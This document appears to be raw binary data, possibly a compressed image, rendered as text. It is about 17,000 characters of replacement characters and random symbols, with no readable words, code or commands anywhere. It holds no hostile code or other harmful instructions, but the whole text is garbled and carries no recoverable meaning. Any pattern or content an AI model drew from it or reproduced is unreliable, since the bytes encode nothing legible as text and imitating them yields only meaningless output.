�k��26������p�]��S���� �x��x�j��j��`�A  �cB���b�u�:K���g�G��Z�F8/�[?�hQ��w�`:�^b�a�/~��-�,@aV^���e�r�X AxC�+�?� /�v/��H�I�tj��x8;0�@PC�J�n�����Z'"�5�;F2AN�5�8w�[�uu�u*p�/�`!�>h�ĭ��>��˕�w0 �V�P�5x��FH"X�S��_� (�m'��wI�a�tJ/�Ka0��Z
4���`N�}/!L|�:sW[��s?���u�uQx�=�� 0-����e�x�����1]�j�i� �?�'0n����q�j�r�� �U(�t_��������˿ku������.A9�g�� x�_��U �f�w` 8�((��(Pt Kp=0�>��:�A��\�(@���.�5X��m���S(�l�voyH��H����{/��o�tjȃX�?����<nM�@'o���RD7�nRmp�776'��u(p�TXxCI�%�%��TuxI -� yr�(��(W���Qk0��@��l$p��+�� Q�d� �H�Re/1Ix�B�f<j��-P����IBU�ȑ��$����ڱ�g�Xg�Nm����<�j��	bW��J�	�?��r�E[�*q��R9�h�b �8�pM%�����]E%34j$`��G+�H��Se�x^@�Di�t�Ρk{���v�v2*��z*�ѣ�T�6T������F��ۜ�*��.ebI	%?�Ɉ�N�InpYҠ�� d#�q)N�	ǝ;�7>�,r$g�ՠ�J2y�
K5ݔ	#1xR<��AH,���$\���k�� 8*�ap�w�$_aŕWʝ��sb5W�Y�4#J�3:�cK$��b�%�,����
n �B*�"	9��:1�~��HVh�� I�y6Zi'�DS%����4H/��d���ӎ�9L�� N�õqh,>y��r_�h�se�u��@!�@�� �@�?��N}���%,� �-@��8t���8YRTQ~R����YI3���1)� ��9���E��R����N9uF,, �CU���,¥8�'-7�s��@֌/V���p:�XbF$��I$}H"�_,���0pE$(�!��J���K�q��>aD���Rf��d�L��	�� ��Q�۴*����,R�@��z(lZ��C;t�b���D�(]3�H�(k��%B��-DR�. �8��
�D�:�@���=��.wl��#-3��V����
��`���1��R�)���)E��9��T��P�͇֓Y��$M�0�r� c�FJ[ k�B�\�EB���UHrEb(yP@�AH�1�k���6O�D�&��/$�H��6�MʎT'�uc��)�K�L����
���2!��|�$�h+�i�C��y���]:�$Ќb\A} FB��P0P�x �t'k�
�0 ��
=X�p$���ōr���46$#O �M@V���
�(��� &^X�#��H2@`;$ *h�=�������&z��� C�3�&r��GIj�/�"��Q@1�l���dA� Z�Faxl�~@�Hl�sP�6�̼�Af�JT�HE�@�<l���()��� !���k������	�cP��_rD0�Y������;�0�����P���uX�Q��g���a���P ��M~��!M"C�`�:!,  ��G L�:��-���a�T�*S��=�p�v�;�>e�QfNE�@\��u�@�B�`F_�A�W��$`K��� .�} I�C,�4��� ���D�`a�M��8f�OL���Вi��p�k� �  n��f�:��q��tAiR���r|E�X2�E��	H0���ʵ>@	P0@� �+�BH�2�Y1�A��x��!�و��MY4)���ej�@ �`�L3I��@ �����8�-�9U~���*�^��J9ʑ��z�h^TG&����|��	�Ԅ`������E(�p�B�5
��c]�y̼��Mk�!�����M$�F ���h���І.� O���\=DТ�͔����[�7s;m�ҋq� ���b&�p^Ҷ��-���k �Tb�/zWH��mA 1C4� j2ɂ�9��P�o���5ቫ��~���S������r��_�<�9Oes�M�q���L+3��,��Z �`��}�%
L�>�U}��5 �2��Px�$�@���Q�� c�4����!uk�W��`�'5)M�a�XE~�:��&_�wf��g��9��b��Mk���#T�D;��Z ;�ɞ>�<��T��(D���P@!��r!� \\�
IPu"q�A	��8r��H�y�tnD
I��:7b�{mI��p1��1먐��*(N�Y�����)�������^��,h=H�qT Ym�=�}���p��#�`KCf�;%�b�؃F��(���`�*��U� ���!�8��bu6���8��ޕb����eP��45~�hàj��o�WTm������(6*G/�qd@��_�7��
TTa�x��Ő�H8#JP���2�Yd">�8"r1g p`%N�Y��(	@#Pn
�?� �QI<��r�\�	�1�)Ɓ�Q�7)ܮ�S�ճ�m� �!tSǱ3� =�2�VM{�!L� U�z����-Z��Q!� �((�k��p��wX�k�x�s�������O����$�fs#L��f��� 	0�+Ɠ�@8�W��c�)��Y��a���CFyMҕ����mhG9���A ;�ۧm��ÿ��;��3 �	�A!�+����4��� 28ï�CLdl���#��58�D�}_�9��meT�,�=8�]����l>5�=EMq��	�������F/�C �j�b:Y��ڿQ1�nYC(�;�H�$C��ٿ\���� C$��:@(����Y��@��`<A��!ZF!��"D@��Aş8=����Ç��T�'��$8��}��08��8 
�|da&��`���*�B3t� I���$�B���0v�8;�3��0��;(AF=�tXVc�)��9^��@���P#�`<"܃���Z���������}�(�"?�(�H;�A�2��dl͢,���1 eA*DAX��DA!dX*��F2 �id ;�;d;T;h��x� � ZFH�3� 8�P��� ��9JAd5��SR���=�}y���(�0`E��������k�8 �����b�ŢBb!:�bhYZQ��E(����0�:�QU�Fpcp#��L <��#�\� #J�0$���,�PBPpH���epܜ�Ƈ�"���:a���,�$AXB�f֩C*����[<PlR�l�o-����
1Օ@���<�<C<CL@�$8�#  �2����6�7�@_��P*�@R��T� ��y�b)�U�cU��	X�V]W"d���.��<�CZ��5�Vm���&����!u���$ P ��r*�76�#f<��� 8e� �d��V�X�
EP�>�8�@��So�g:E?r��v�ܱb՝fkaG�T���#��j����[�h_�	�/���t�YaAYBr���r�hsR�D'8�a����v�e_����O�)���T��o���5>�(&�g.!{z=��|j��E�~b��=�),��e�¿i���VE�d@'O ��D���� 8�����bD��Bf7����)c�A�<ES@�,أo�S�	*ک~Wo��k�0�H��"�) �0�)��ʅ�F܁!<B3��(,�d \e��`P3Xi�k$������<,�, �.��#P ��"%-����J����vf�T`�ˈ!�H̀�Xe)����"���g�*��ՙ�|"C0�I�)�qh��4�� `6�(�,(X�5D�5|P�BTD�@e������Ф�N� �+bz�_:'�����j�e,X��
��r�, `ʡH�yum~�:,o<,8�Ǻ��"ð�!�����`����$ ԭ0 �̀0��ԭߺ � g��4B@��7~�
��섎h�:�,���P[!ހ,� 
`�x�ؖ�U����Ư�C ���*A���m�=����k�,|��Ҥ#� ��i_8^���:g�B.�6-��)M^��I�P��Z-`J�Uތ؞���[;D��*ȧ��'A���`h<B �� ��d���R�P�k�� �� �  ��I�!�(�6d�����N��Bos�.$�*Ą�RH�b��₮k�n�:lSTl/��l���ee�/�"���o��a�^u&', ��/ �0,ԭ� ^9��r��.`.���+�^��N���)<���I0�H���v�nT�U���F����[�e���n,+������ .ja��00'�Rm��0 �@
  ܁6�F4"��vR�6��ʤ�:��^�8����ΙJ��bZ�LZm<A�z��k  ��q�y�,�n�oǲ\�V��� �/G� vR��p/ ��  � `!v�"+�9%� 40&+�4C�s�AK�ć�(7.�'ē�ڨ=1a� E9�rB����r�ʲ��� =�p�-��"�^��ݢ��
3 S ,� � B��J3�#e��P�H�6,�r���8�LW�x�7��#�:����%��HQ`ǭ�W6�+�1�jeɒ)��1�,72C%�@
��17	�OÂAÂ  �B/�"s�)d1�/�P�X/L�qU�Y�d/%Y�
��[M5���h�C���;��K���.k�~,M?�)X�4@^NR�  ��O�0�P@:b"6b33rʤ�X�_�ǨIK��Kd0J�DI�G[R��p������8��A��;�"ǴV�)�n�Ǿ\�540�G��/��O�@�1�G��"��!*�aW��9�)���|7��K\��qp2�N/'
8ES!|� 
��+�5j�t[�(�!êJ�2,4HA�� W�@�S�  6pp�##&CT/�Go؍<u�n
�D0LC9M���LVS0aj�5
��w��ڹ�j��k��)*��4�e{Km?-s
�/�0 �6�!p�4(�p�FL����H���=�sÄuq��#1��x�V@=�w_x.�B&��,~wjw��/,�]��G��?U���P�4"t��H�8,���M��!�xa�7e|�����D���ۖXV�f,rdy�:�Ah�Mܵ���u[ ���xǴ�jD�nc��pV(��5tc�@p$<�����X�՚AB#��)DOe4��l���d�X#�Lݨ�A��.�\֢Sy�7�?��j�|�s<��l��#��^{}�'���S��&�өϩ���� ��2`�q���x�Xd�/��������~� wO�	��Z������r��.�$�d{w���dn�P�� �U���C,������p�hΩ�� 0�7x�2付�����I���f$9G"�$�׬���3�w����|*|�"COހ�$|������7c0 ,�	�̌�ȿ�=$�����&�<Ն!���* Ȯ�Y �Ԃ��J5������!��- ���,D�i�����j#�^~�^z�7&m}�������=x��T�o��P�$��y5�*��?��AtRÆ�>̟�d��M�߼9
����7#�g����7[B%�V��?3G�'�z=��S� n�ӭn��w��{=S��
�:qxB79�&S�7��,��ʼ�X���x��5!B��5��~�g�����-f�
�#��P4���mڜ�%kG��ћ�I��X'��؎������=��X�yP#�*�X�
F�D�5���	3���"�d#H�0(N�0jtVҤ�6e:dQ�R�jٍ" ��U� a�5kv��X�W0��{eݛ�C"Ņ����{鵹�$ ���c3@� �e���s�S<�D�)h�ТG��nJ�U���0�W�g�.{vA�m�p(�2�`��g��y/����71�܍�&?s�Mrp�	J!^j����&M�r�"�� ;v�=:´i������l�ظ�6
��,3X`�m~XBu�Yqb.8�B���;�C�D���&"1�{
��� 8���+O�����	��c��
GS
?�JK����T�+
���@��k3t�ABp��R ���I�07��0�H�e9��РXT��s�QF��2̌x�'6��/4|�EȤ
�%5��<2���2ұ��M���`�R,PG	v�0�; �CS�T�Ԑ Y�+��sS��1BPX�h��+��o�� �<���\T�������M�K�!	:(�vZЃ��x`+N�ӎ� �9�S5L�5�D�`ǓX<���n�BTP�� O0DFU��sX?盡B8�ԯYhe
�H�5�7ܐ@�� \,`�%,(]�x��O�ކp�]1U h�/́�+p�c6��"j���'�)E�T�Ό'�#�?�ȑ)���)!S�v�D5�*)d<F�,7�P���!	ơv؉d	=�X`�#H�.�� p��0^�:lc�����=�)��qt�&�eb�,��c�Q��ݍՍ��3>	��a ��P����!��Hd��ʌk4�Rԑ %`��\P@$їd�h��k�y����b ��:���d)N$z\%���Ƒ:��#���	O�㉧t8] �BO�a�:#�u @ ���Ӭ�iLx�r[�ԢPX�zpF&��<�>�"P�NI@(X����S|��R�\:$9��,P�p�lt�)��8��xȄt�0&�j�VxB5��;H��G.唨��lK�`�z�D !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�츢ҁ�8+�11s�#@�C�RѢ�r�H�ShP4G��
&�JGx:\��+�.Z{㵬ٳK��r��Y�m�E#� W�x�V2�6��t��G�p��`�����cǇJH�<�Na�1ܔ�3��%,�;| ����#�"����c˞���]<�s�&m�!�ԼWX=pD�UѺ���k�f���������e�${���xn��h���ڙW�__~��.�p���ݻ��uJ�?��`���ݴ�m]��j����e��p8VxH�xu��Z8%0a�"GXxa��	yɦ`�����4\[	`��@�e_a$�(�7�($n6�Fjj���K�	Ⅹ��d�J�x�S��!Y���?r��a2[�7���m�A�#P7��&x�����dKlΩۛ@ ���������afl=��R���h��Z�Mb���=d�������f�?��"N�����u��X�u������ꘈ���X�<���I��v/�$�];ZB�%PYЂ��XZ��@�R��l��T�Lve����Vָ��D�e�6�{��啳��ʩX!��&�.a��1�
h�5p?צ&�uR�&A@x@ ���Lh�0p�ew�/�
kP�t��wz:�f���!��^Y!�<oY�c/�mn�JwB�ǆ-LY�h��@e&3J��58�	}a��˅��K��6κ�VI��5̣�#�:we�"�j���Je��v��i#��y>���@�f����)��,���� ^۹�="��n/�z��2؝�ג䅢�o�W�0�[%�ly\�lF���L�����r���ku� V��s�6(:�gV��J��~6ਖ਼eB�%g_����ӡl1[�M�����&�[^���Հ�~����
iah"��f����P�=��n4����w��u���B՞�]LE_J	���C|~TNbF� %���\�P��EhQ|ɈU���u6S�a$c��e�{���d��&8��@4U� b�%�Mih%8�^�����a�Y�Zv�H��ڌ���D�0 �]��6 ��4�K���Je-I��ȸ챑0`�"�xÚ��^`�W ��EfB�[�i3�"Xr��,�7�-P|��Yo T	���~mQ�����L-k~adf��@M1��_v�;��/cC�_L)�a�����҂4`�TfY�����+{�eB�y�3"��0b�#P�*�Ԧ:���v�����<�I�z���̧>�y�����\�CQ�(���Y@�`�V��CE� чF�#s��F7��N8���C�R|`!()J+�Ғ:� .5iEZ
R�n�� E�\jS�����BbS����������� -iO��҅�4�
!�K�S��T�`+C!�ԯ�����A0��~@�
q�Q�����;�^]:և\���kM��,B��haK�	�&D��h0��=P֥��Be"ؽ)+gy���U�%��c��Įكg�Y���5"�,ibZ����UmI�@S��u��
Qg@4���C��P�~��hMp��[�B��rkV�D�g��R���N��{�Cl^���<}�v��܂��X��{��� /Ե�oI�������@S�FU�[jI�Pۋ�w���.X���ntb�k�A�b�� ��૆sZ[�~8�i1�=�`�J����p���Uٖ4hB52Hm�W�xĺ=�}}\S ��B��>ڟ��A���Rz�%?y�hv��w��6�Y��B�r}�<�
�4�M�?�ZdA�n�,:��)ݲe��f�&�͈6�L+�#���3�?*�N� yݲ�\in������,ᠦ���@J���5�㰋��EZkH���)2�	���nN�k�`l5��������=C;��N��$Z�6�?��/�1�f����Ҟ���l:o��v^���=��[�Fw���fO�hVwf��o4w� 7i**��:����C#�[�V`�=1E�pd�٧�6�?:��~����V�C�j�p<��uAb�n�����C7��W�*�uA^o���!�����Ϝfy��;��K=��w`an��{���Ǳ�����J�z�����_�@��u�o��*�{��Mu�}c{B�`�=���U���������=]��C����]���	�y����(v��nH~���-?�d\��/�Yo��R��!g0��S����7��Nw���OE��=�9����=A�_��O ��L_�˾�V����/����z7T�u�޺��:��۫�&����h���}	��y�gl�pz۴x��~{�w��u���u���0~�w�'~�o����W{����ؗvhz��� ��[�m�����������w�<8H� ��W�[0�$����U'�	ȃ���D�`����HX �D�9h��|&x�M�&��ax$��&Xj�gx}�y�3��[��J8xf��kx�UH�mh�tX����g�`�0�[��A�[X�p�������xL�_� �QX������8~�`��0��z�p���lȈ���(��Ȉz�����w�g(�	��H�h�n1p��Ջ�(�!���p���A�`�h��G�����эg	(F��H�0�� ���y�HExp؅.����\��A�萄�t_\P����
y�ᆎg�%h�9(��H�A�Ǉ��輻���7��� I�p���%�tu	�0�4Y�5��ǐ�|Y�x��؊e0�}����1����q�'�+�p31��OX��Z��\ٕ^��`�b9�dY�fy�hy|&F}��Q1�X�Q�P �P\0��\З}���)�0��0�������鑄Y5`���~i]�p�~ɘ�0h\���Ř���i���u��e���i����i�ɘ ����9���ٙ�������Ʃ�����������i�Q ��sp���`��Ùŉ��y�����P�i�Q��y�^ ��9�@���uY 垞��Y��I}繛�� �z��0�*�ep�
:�J��j����	��	��:���Z�p����9�z�������+
�\��a�s ���_6��+Z���>��A�2z�ѣ@�?��x��L��1��e�;���B�� ��X�Z��`�aj�bZ�`��I��i_�ٗ�i�b
	1
�e�� ����`
��0�EJ�c�����@ib�jb@5��J��Q�9F�$�e �j"�sО`
�����j���0Y ��e��ʨ�A�bZ ���0���P�`:
�\�xȫ�U���bJ�e��U�pJ����cj�����'�PM�@��Z &���jb$���&�_�J��J�욮�0
��\ �0I��ʬ�`��:������j���0��:����������:�����[ʭ`���������X܀�$*~	�{�K�s ���1��\P�� �}���������˰ ��@�ۯ��W D�[O��R���H{��D;G����H7��'��S{��*�����^�g+��A�ik�H[W�T��P�$K�a�q;�UJV��Ê�p;�[ZK�ڲw��+����K��p������p������+�A��[�����D
�+�k����H�A�-ʰ����[H˺vk��KWD[��u�۹����?	����K1�н���`н������{|���q��J��е��m�۱ً��w��z��;a��`�����14����L�׫�n{��P�1�,��+�;��`�\�,�q��e �����\�z!J���E+������;� �Z�,����+$�׫�P�N< �M��@���J�����[����)��F��]�����l̳F��h�M�a��',�P<<��^�u$�^����h��s ���B���O�����x��*�1\��Ŝl�a���,aŁ���Ɍ,Q��J�m�Ū�ȝ<�����pˡ���˜��������˺�l
����k̨�k�Ʌ��y��
,�Q��h��3�P ���4Φ�`����l̢�P��Q\�u�����Ԭ��� Ŏ\������\��J����Q�5��ϵ`��e�M�p��\,���q�����[����}�M �0�b���Ҷ\G���}�<����gI������a
9��j�,��H��K�`����0e�TM��U]Ն�J��,Q�P�E\ �?�s��>m�m�K�ϣ�o=�s]����akl�o��9}�u]�sg����/��xK�vm�tm���ׁ���w]��[٘�ٚ}׮U��م֠�)��մҘn���B��]��0�=ژ�s��M۴�U���wm
�@�^���ە�Ǚ]�s'�����M�à�%�`m�ǭ�R��x-،�ٮ��ͺB������m��}� [��w�����m_�MǷkZܺ=�e
(v��XՄa����m�,�n�.��|�����l�qi����u����b��+�W��)��,��.��0�2>�4^�6~�8�� !� � ,    � �  � m 4&�(>�dY�K6lt�(1�R�L��q�F�4.RcD���Ce�"Y$I���G*	k~���D�$I"��I�G�]jTⷥ(�xJjU�,��@���(4� �A�r=�nE�;�I����A������.�-Q��
	I��P
��U�ԪP�h�=5�0���Or]��1A�(va�ߌR�򣔄��n������Y2�D���1Y� �G$K��"��D�#˦<������������`:�訓�ނK6�Mb��*S(I����ظ�m�T3�����Q�ŕr�A=1�8.X��%Y��+e�D)8H��?��B$����dM��ex}Q| �"��m��8JD���GS�L��1(�"J'dM����D�� PK&�Z�uD`a�I`!D�DC|E:`�B'm�`�Y��K9�,�ؙ��X�U6t�Z$����xƦ;��B�����aJ�[u ݛ?|�Ӊpd0k6��(DItp�5��)l��zM\S�;:��G�dAE�D\��7�]a D>���{2�Tw�V�Vx	��:����=AƲ���@�
��@�� 2�$(X�*���kH0�XX�b�C��f(�(�tX	�Pi��S�Y�@Ś���CT8��X �Ҹ��8�,JPX�0"�X2���Dw�	�CK��B�����zZ�$X��5�;�"$ 8L4���;m"t�p�{"CFn��� ���F(s!�Ё�Y��J$�}&!J�||3�~�t�D3?l�, (�#tVYݥ�A�l��!�
"�PO=����$���i�Yk=	0;�Ca���-0���Hp{o�]�T)f\C�{���|��%��W�5��K衋=�3da�AI�D!�Õ�.&Ɲ1E3ڗ���X}�h�(;�ݮ��`�
b�k��A'\��Y�d���5F�f�=�"ԑ���Pf?P�{R�$��=�m�4��6�(��P�!������N`���E$@����s������G���=%;Y,�v�;%�ibE�~(a,aM�{a	����X� ��,`�XxW��`�W��5ZF��MN� �<,@T�ZK8A*�Љ�uB�\�+6Z��U�o @9��.X��Ax��@L3,����,T�F�� K�(��$�?���hB.������}CÊ��
_�o:X�$�*��Sp g���u�f����`	Q4��;+@�\� z������kc��W,��`�!0��q�S����17�ˬ�!J�K�$���c:��
���@_�L��gV6�|ʳp���DC'�I��.	� B��!�!tb	SG�ܳ�*Z�H|L��Q|�+�;h�
`�i���_�p�d�� �=�)���Du�$V12K��:�V�.�� U@E%���A8	~��c���R�
X�@��	��VUr\ř��� �k1ƀJ�����,{�5��yC�fl�3�c�$�Gp�;<��`# ;!���eې�B��!���;�pi�(�0����}l�$�����n)1�*����  ��
��R����NH�O�ˀ���*��H� ���� E��8A枠&!��mV��K1����!�k��� D& @��"xB��]pA>��5 A��P��]�B��Q`ȡO�Ks:���ǔ� �0NV�����kǀ
�Or���@U�"	G��W3����6l�&���5:1�+8X����R�᣷��Q��� h���l��#�թX����Bk�@�e�����8�Af|��.� f@�H�
U �Xԉ+
3��Oɉ���W?�����v�Iy�� ���>[�I	��Lx�R�
E(b����E��Ё1��6Pg�6�@ C<�h��\�Z�"M�Fo'؆q8#�G�����FA��"���i��N���Q�3��^�D'$��=S�� �,����h$�ȡ"�;�^�
R� ���

jE0�.8x�ԉ�$�PD'� �u���ʫ
�1r#�� 50�_m]k�@���~]����V�a���̀��>�X�'�ml�$L�ݞ��\�Z%6���{�A9Gы����*����� �t@�� �0�Q��0�X��E�0��c�F���3 � �Bn����#(��k�D�7��� M�#�1eR�@ ��`W�Zc���<&�i�,x�`z�,��z��-bD�u�4I�s:0S�=�"�X��b$u�`9�GDc�+��,��t � e�dg^� 0 ��� k�Wrp��t*?�� Z%G��x'���WWU�0���2��D8�W@.p!rp`|� ��H?���56���m��8X�s��/ "K�Z�H��|%VwR2 �6� �80��	��/���]w@ ���R@��y����0 ��$m�ahki@ �W��p	ِZNW�0_'�7-B��=,�mC�pV8P"�(��qTa9���P?|@n�$IZ��_cjr@{g���	����/��P
�@E�'F����W��� C�Wkl�d�� ��5���L�$	i i�)i��G� @���
~pH: ��0�!�`	3� �dR!
�dKP[��y:@	�TD�TM�[�E�`X�8�΀�`��8�.�
�l��Uj��
?�9�/�pg0  ��Qo0  Y�	Rp��)��L� ��R���̀�$�-�)l���	I�uF�f?�@6�p$V�V�@p'l�,�$[�&.�61$	L�OI�8/�z�#�	�����
�2�GjU@	/�@n���tP�S��R@��А�yE �G � $�k�' *�r�P{�Ϡ��9�xi�����P`��0p>XPPv���i.����
D�H��H_Oj�	� ZS�T����
�  }��>`��NrvH�7�`~�����)�x���X�wvpH�~E  @� �pX�	�)� ���bڟ�9�Ѐ��g�I0OW {����Pg��- ��d ��,�0 
�'M�a-H@O.
��/� /�-K�P���Nr��| �S0}�'T@Ms�d5g�  `��~EpL�TR O�jv0 ��RHx�Z��; ���0 L��o �ez�'I�������2B. a ��a�<jf!6�wC�u������X` �c-��$Q�/��@O.a9�9H�p&3L�
�� ��� l`kH^i��)�wd 0 Uꗺ*L��O�A��0�I0�Ȫ�� �j�h
�\C��PIT0|��~jk�	�g&�|�ws'Q�� �H����` J� �����΁ �tt9Xuzr0jr����a$ �`k�װ�Z�઎P��g�L��ZH�;�⹷�`�E��d��R0����,��6`��yt3p�A-`7eI{d�^A	� -�ߐ��� /:��@D*�| �I�
,�1L���]'r�	�KP�Wd"kG�qU��z��d� �� [��� ���K$��؋�o���)&�d���e���&Y�C��'C`��7�a�)8m�T�t֠~�
��Q��� `�]�/�I94��p�!r�E�R��j�ik
�Wr���G O 7  �  t鱼������ڷbJE@��[�ݛ��

�`*PV��
C�X0�tV&�E� xw|C�a�����p��J 	"f	02P�넢K�0Y�)��D0Tu"�p��WR����0^`
Op�R0 �h��#�Z(9��0,�~�ٷ~鷴p�ݛ���`C��0s7I@m2I{c8�+��'�q<�r<i �����Ԙw%� %�*Z"�L���
�!G� ??`�e��lu<X���(T��tk��R�r��x���{˷�; 2|�7��ɪ����Ɛp���aH
aGQ5�~��@�0�Ԃ3�2У��h�I	�
Y`��L %��-33�g=�Ur�Sd4A�   p��Ydu�]�[�7@vPk���/J� ����m@/ʔ���/������,�bz�挒*K �` ����ru�q<[s�ϝ�7Ӊ,�B�?�I��A/�w~ 3Y@j'�N������
�`+w�����'�[��
����J�)@B��� LI��>���[�Am��Pΐ��#	H�` ��'<�W�>��GH l3Q�� �qo��`�@�b��2�Ѡ�k�|�۔��0Ue�A:A��٪������ ̒JVלW*l��� 9���=�߼��\�D�+������WFU~��#�I��U��*14��cT ������.�ڽ�L��`C`	��n���`��� �e[�T��[d   ul`�J��e�v��t�������>��$+���g�dw�� Ҁ+CP��6��7W`�+3C��eg.`{aNm	E<=�m��w�G�,c>�qf@F��/)pkrk`
�IX�ؒ �[����9� �0�����=�0�ȋ�Lԃ��*i� 
T���6�H����-����.x,����0�&�8�����Pjg�S\�@UI�3+�F{e���� �	�`k�I���+}�ݭ��B~2.��L�5���]~��o0�΍kl�S����*_2�a :��Ї��Q�I�1:�>v�����ttt9;�@���
� ��π��,0�(���Һ����@oP��>�i �*ռ�L��l`�Jz�$?�>�A}���O | 
��8�`H�� QpC�.�6P	bM�����:��p�H���W�l3� "0�@� 'R
�@F�#�2 �wP��V����_f`¾��}�Km@0�$�3�^��Ê>�(i�w��o8K��ƃ�TW'{K`0�q�0�O� 2��HKd�:r��`	@����PJ�� ADfk�i@_@LV��� ��4���)�$"��"/�%o�M�0l��]�(w� � ��D?��p��
9�
Ib�K�C wS����a"~`w��z0�����|���� �+W;;�ǫ�y�Ko ��	�AA�O��,lCoǎI�����4nԨm����DRYrd� Հ��?/�l�s�J� �&�ӒHH�Py���#Z�1���!X(�g�]'V:��S6�r�:X���9&�:dY���X*v�QA��X�n�a�-�
�~@��a > �\�X�dɚ4nƏ(2j��#G��)Ʀ�.�U��b�	c:���Ał��,`Ib	�Q�$a�G�)U���j�+8:���>I$����*/2{Zx/�yB�	�PAOD��聶� �QD�T(�Y�8� @� �d����$�@��F�A]lǖ40�DE4x�[\cb�5����
?����"	lС����P��A����I"q2���qv�'�6�����k����(�	8A���n h 3Z��6���3�8�\�(�3����$��]�L$�� ���1�iJ���\(�!�@!lDՅl��"�a�(���,Jt@��X�$2���b����+:��K|�1MDhü{�3�LB&����s���:�0� B���6&�@Aa�1|Q+*���%R p3�,5ÍR����A��
��r�_��"����0 ��0���P���DE(qA�du��Ȁ�*(�c,�@B���ig�v4�E�o���D��a���/;nX  �Ո�>�LY�ၤ�Ab$\�*���(����u��5�e�1⦸
w�+����� ,:���-3�Y	c"z�q� E��p�
�ha\�]`�iG^zr���������fo�ސ"�� ύc�^� �+���">�p|�b�h=�P�. pM���A�H\�R_<�=�`r,HNB;��"��C��(A$&iE��~��T�����z�O�Є����	*;�D����)O�{�
e���j�a�
$����(谄(H Q�0C)�6����X��\ �������2��u ���B�)�g+�����D��5p���9xK=�'(��i�����&(Ff=��DF�O�`z^��?��ra����6��%p�H  +� �y��Hp�Ĝ(E�!�m 3 �w7	�`SH,0?�&q~��%��D�M�t!D0��K�[�,X����������sO��"�5��H?Vm�d����֍e	�pG1l�	`!Q�r V7Q���U��_ �c��[l`����~�A�9�0�JS�B$$�"�"��C/X0GM<Dݒ�v �^<���6�y�z2=�Q�La�J�jv�K]T0�-� 	�ꀱ<v�,�S�D�*�Xk�J��������=D�ԉ�!���p��]f ��(�'�����
��Wme3�~�7#YCĺЧf_U@Óޅ��;��,k��-�X�� 7 S�� D1�hu����
��o8 �8�1P�?X� � *XV	�@���� q��&4Q/� ���`	5��/��2���[��+0�$��!#��5f�,�q	Y �:��A�툺@@3xxլ"N~���@�?�m�������*�bWK�N�0�l�9��&<N�Nb��l���͚�X=�y�9����E�y�db�	"�.�]�ehiD �P�.~�D�=1�Y�E�Z�Ќul(����,ѿ�XBʰ��n7� :8C�&���I�U�Յf���1�G�zզ�R�;��g��${&q��	m�p��r���guJ�6c�3U��g�(�ҁ��-�9d�H�	�2�>\!�t8��Y��<B��k^s�ۙ�?�wz�)S��8&���3�vR=q	z��Q)p �k,QP.|@\Cf@�l 
j��x�(�8U}u��ˢ,a�5�� C��U*�I����ٮ�e��r��a�~X,p.ó%�^�	��&!����l��P՛��c8P��@�,���XE)�8lCҬlJ@e�8�
-��F���6 ��+	�Q3P�ر\墷�k^�s�N�{X�$����Ej�&{�� �3Ȣ��V{���I�bX�R����C�åC�HP	�B�`�¿���	������?��~�1���ѮG=���q���
׺�Mo��:��]W�)^���٨٥�]�m ��=��f�`�P���:�Ё($a�n��6��VqTS��z��.q�E�`�,�@D�*̏��t�;@�3��f�#᧧�¥�ޮ?�@4T��wߘ����[���&���1�k;�+� 8�`�o�/,@��P����ÍN� ��[��,����w�KJ��]Lju�ϣ�H�9R��k���? �����H'��6����H/�H6���N����R���@h=��k�,X�D��m�U
3��*kX00��A�Ԏk��Z̐ �J���	uȁz(l�����8��s� t.�Z'49��3 *Ū��JDAK6�9�ݐ 8`�7(X\P��7(-$��0��+�)0�1��)��ˀ�6X>H�آC�v@` ��38�밃s��h�4�k��8�3�!K��J��=?��@�,�B��\�	P�҃nP��Z _��qrk-���+�VȀ7��,�������%�P�Ih[�Yk�i�0�[�H��A dD:���Fm��������c.B�z��N���P�q��Xv�}��������G��*r�r���qH+2�A�P��H��Ȏk@ Y2�oȁ`�K��DLI�J�ӓF��:�r3:�+���y,�I���4;l�p9�z(6>�o�V��	F	�0@P���K@�Ax�ȼ�ƤL�L4AH�-z7@ � HQ> ı�0��vb=��l,�i�J��H4k�1�$٣�p�+@pL��#��68G*�*�7�`�zxE�.(% �;��ɻ� �������D" �`T�$p΀���\����v�F"얽����Dl�v�׋�$|���g�BI�d�('9���CIH�r�s�3��K���:��S+Ʊ"Q�f(�-��% O�)��-�,�`�R��l�J3s5��ϋDW�z�?�n�0�bD�s��B·ċJ���K�������ݼ?:��X��ȅrXz(��:L]�*`�h�6�ֈ�8�S7����*�ѾD��!�%c�E�k�e�#�?��ltP��Y0RY ��LK�˿>��� !B��{�L�p�˷�#!�8H�r �� �rȅUX��lP�`i^�U_�U6e�6%���X�@Q�Qr(�D�J�j�zx��"Bk���H'pK)݁W�J ���C,OM$�����f�3�y�i����z�y�v@8�W8�u��f�be��[ X]u�a�aQ�)�*hP� 	#�:��$M�{8�zWh�Q��L˰�V�j.�D�p�!����P׹d�Dr�Ru��,��������Y���bp���k�[<���Ť=s�T$�!�?`��hқ�FW���̺������5+'�H�Ռ#��=��:s�1:�Y�$*��0`(�Y8�Y�E���Q$-�!���=\��T����+���� (��(@�$�=�J+��ZMGl��k8ܰ�+�5���cM���>��R��3x-*q	�����
λ�0�%����|ͅ}]G��,�IH!�>1�^!�\Ih^�͛�1 �M=H�hvX`�HP�L�-�M�Y�D ��OZ�J��i�.�.A����3!�&D׷��u%��H�cD�5^����`����1 1��>x�ɽ^��\���u��_�P��F4�����qD�I08�H���uJG|�o���5��4�S��:xMK�}�U8��+.�
n*������_���^8a��_�%�H��H`D`���5u��q�����c�����MK�������"Uv�$�89���C/�c8F)��WK�bZ�U:ؤdm�+p\Ip����3�\ a�^=`c	���@���d�I�x$�j�u�` Iqi]���Z#K{�W���e�K�O�n����?d��L��L��Y�@�5 1�^rր����%�4��e�5`X���Rq�_��Xh,4f��J��p���S.�\Yve�H��I����ݵLRJ>fo��o��o��,8\��Bh���@�KP=�w�^�-�4N�U�ױ��-_DxNHTD�b����O��ذM��G���9*d'T'�a�$���P)g�:�d��.�i��U\��,З5@%� bp�L�\@�`0v��M�^���垖 ��v�7{Ģ�v��$�b�[lˎ=��%�Bf=�[6�8j���8ГJ��t`΁���Y%mҞU :��.���=(�UȄUp���`���V^a�(_|NFKu�p��=�+�U=���Y�5h�#�#[i��f�*¢&{�9�]��aCԄ�kҾ���YX���H8g@����k�m�~��6�f��޶-7f�5@Y��p�� S�XxUY�l�6[����j$������.(�A��&t�B$KOX��.qo>��Nt@�=��B�1ț= 